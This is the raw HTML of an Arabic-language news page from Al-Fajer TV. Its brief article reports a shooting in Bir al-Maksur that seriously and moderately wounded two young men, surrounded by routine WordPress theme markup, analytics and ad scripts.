

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/cocktail/cases/601115.html
body_size: 36298
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>إصابتان احداها خطيرة في جريمة إطلاق نار بأراضي عام 48 &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fcocktail%2Fcases%2F601115.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fcocktail%2Fcases%2F601115.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="إصابتان احداها خطيرة في جريمة إطلاق نار بأراضي عام 48 - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="أصيب شابان ( 21 و22 عاما)، مساء اليوم الإثنين، بجروح وصفت بالخطيرة والمتوسطة في جريمة إطلاق نار ارتك" />
<meta property="og:url" content="https://alfajertv.com/cocktail/cases/601115.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2023/09/bOgH0-1.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/601115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/cocktail/cases/601115.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=601115' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/cocktail/cases/601115.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-601115 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="أمطار خفيفة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								9								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2023/09/bOgH0-1-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2023/09/bOgH0-1-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">إصابتان احداها خطيرة في جريمة إطلاق نار بأراضي عام 48</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			إصابتان احداها خطيرة في جريمة إطلاق نار بأراضي عام 48		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">25 سبتمبر، 2023</span><span class="meta-item last-updated">آخر تحديث: 25 سبتمبر، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>أصيب شابان ( 21 و22 عاما)، مساء اليوم الإثنين، بجروح وصفت بالخطيرة والمتوسطة في جريمة إطلاق نار ارتكبت ببلدة بئر المكسور بأراضي عام 48.</p>



<p>ويشهد المجتمع العربي الفلسطيني بأراضي عام 48 تصاعدا خطيرا في جرائم القتل وأحداث العنف، في ظل تقاعس الشرطة والحكومة الإسرائيلية عن توفير الأمن والأمان للمواطنين.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
